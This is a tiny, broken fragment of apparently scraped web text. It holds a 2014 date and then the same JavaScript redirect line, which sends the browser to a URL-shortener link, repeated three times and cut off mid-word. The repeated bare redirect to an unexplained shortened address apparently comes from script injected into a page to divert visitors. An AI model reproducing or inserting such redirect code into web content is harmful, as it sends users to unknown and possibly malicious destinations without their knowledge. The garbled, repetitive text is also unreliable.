
March 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...